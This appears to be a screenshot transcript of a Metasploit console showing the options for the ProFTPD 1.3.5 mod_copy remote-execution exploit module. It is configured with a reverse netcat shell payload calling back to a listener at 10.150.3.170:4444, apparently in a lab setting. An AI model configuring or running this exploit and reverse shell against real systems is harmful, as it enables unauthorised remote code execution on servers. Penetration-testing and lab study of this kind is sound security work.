 [msf](Jobs:0 Agents:0) exploit(unix/ftp/proftpd_modcopy_exec) >> options
Module options (exploit/unix/ftp/proftpd_modcopy_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]. Supported
proxies: sapni, socks4, socks5, http, socks5h
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploi
t/basics/using-metasploit.html
RPORT 80 yes HTTP port (TCP)
RPORT_FTP 21 yes FTP port
SITEPATH /var/www yes Absolute writable website path
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base path to the website
TMPPATH /tmp yes Absolute writable path
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.150.3.170 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 ProFTPD 1.3.5
View the full module info with the info, or info -d command.